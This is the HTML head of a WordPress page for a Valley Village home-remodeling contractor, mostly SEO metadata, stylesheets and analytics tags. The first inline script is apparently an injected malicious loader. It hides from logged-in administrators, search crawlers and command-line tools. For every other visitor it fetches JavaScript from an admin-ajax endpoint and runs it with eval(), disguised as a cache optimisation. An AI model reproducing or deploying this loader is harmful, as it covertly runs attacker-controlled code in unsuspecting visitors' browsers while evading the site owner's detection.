

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwpservicesinc.com/valley-village/
body_size: 21825
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://gwpservicesinc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Valley Village - GWP Services INC</title>
	<link rel="canonical" href="https://gwpservicesinc.com/valley-village/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Valley Village - GWP Services INC" />
	<meta property="og:description" content="GWP BUILDERS INC. PROJECTS Custom Home Building &amp; Remodeling in Valley Village CONTACT US 888-515-4488 OUR SERVICES Bathrooms, Kitchens, Pool Development &#038; Replastering – Just Say It! New Construction &amp; Room Additions in Valley Village Remodeling your kitchen is a great way to make a meaningful investment for your home. It’s usually the most active [&hellip;]" />
	<meta property="og:url" content="https://gwpservicesinc.com/valley-village/" />
	<meta property="og:site_name" content="GWP Services INC" />
	<meta property="article:modified_time" content="2023-03-02T23:39:17+00:00" />
	<meta property="og:image" content="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwpservicesinc.com/valley-village/","url":"https://gwpservicesinc.com/valley-village/","name":"Valley Village - GWP Services INC","isPartOf":{"@id":"https://gwpservicesinc.com/#website"},"primaryImageOfPage":{"@id":"https://gwpservicesinc.com/valley-village/#primaryimage"},"image":{"@id":"https://gwpservicesinc.com/valley-village/#primaryimage"},"thumbnailUrl":"https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png","datePublished":"2022-11-30T23:36:25+00:00","dateModified":"2023-03-02T23:39:17+00:00","breadcrumb":{"@id":"https://gwpservicesinc.com/valley-village/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwpservicesinc.com/valley-village/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwpservicesinc.com/valley-village/#primaryimage","url":"https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png","contentUrl":"https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png","width":800,"height":1000},{"@type":"BreadcrumbList","@id":"https://gwpservicesinc.com/valley-village/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwpservicesinc.com/"},{"@type":"ListItem","position":2,"name":"Valley Village"}]},{"@type":"WebSite","@id":"https://gwpservicesinc.com/#website","url":"https://gwpservicesinc.com/","name":"GWP Services INC","description":"GWP Builders INC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwpservicesinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Feed" href="https://gwpservicesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Comments Feed" href="https://gwpservicesinc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fvalley-village%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fvalley-village%2F&#038;format=xml" />

<!-- LCSEO current path: valley-village -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gwpservicesinc.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-27.css?ver=1768963987' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3311-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-3311.css?ver=1769001586' media='all' />
<link rel='stylesheet' id='elementor-post-1162-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768963987' media='all' />
<link rel='stylesheet' id='elementor-post-1163-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768963987' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742223193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223197' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6D1KB784NP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gwpservicesinc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6D1KB784NP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://gwpservicesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwpservicesinc.com/wp-json/wp/v2/pages/3311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwpservicesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gwpservicesinc.com/?p=3311' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1:  -->
<meta name="google-site-verification" content="zMRG30krG9vZyifKlcRIHMD5-XYmFfCoULjF4_pqbOk" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJ7MZWDP' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68dc0823a0c83575652cb18a" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-180x180.png" />
<meta name="msapplication-TileImage" content="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
